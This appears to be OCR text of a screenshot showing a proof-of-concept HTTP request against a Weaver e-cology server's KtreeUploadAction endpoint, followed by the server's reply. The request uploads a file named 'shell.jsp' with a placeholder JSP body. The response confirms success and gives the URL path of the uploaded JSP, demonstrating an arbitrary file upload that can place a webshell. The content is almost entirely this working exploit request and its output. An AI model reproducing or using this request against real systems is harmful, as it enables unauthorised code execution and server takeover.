 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /weaver/com.weaver.formmodel.apps.ktree.servlet.KtreeUploadAction?action=
image HTTP/1.1
2 Host: 10.10.10.38
3 User-Agent: insomnia/2022.2.1
4 Content-Type: multipart/form-data; boundary=X-INSOMNIA-BOUNDARY
5 Accept: */*
6 Content-Length: 187
7 Connection: close
8
9 --X-INSOMNIA-BOUNDARY
0 Content-Disposition: form-data; name="file"; filename="shell.jsp"
1 Content-Type: application/octet-stream
2
3 <% out.println("Hello!"); %>
4 --X-INSOMNIA-BOUNDARY--
5
1 HTTP/1.1 200 OK
2 Server: Resin/4.0.58
3 Cache-Control: private
4 X-Frame-Options: SAMEORIGIN
5 X-XSS-Protection: 1
6 Set-Cookie: ecology_JSessionid=aaaIyTxgOboaW-cOnPAiy; path=/
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 181
9 Connection: close
10 Date: Thu, 21 Jul 2022 02:15:57 GMT
11
12 {'original':'c7737751-e589-4045-b24e-0175fff67d50.jsp','url':'/formmode/apps/uploa
d/ktree/images/1658369757289c7737751-e589-4045-b24e-0175fff67d50.jsp','title':'','
state':'SUCCESS'}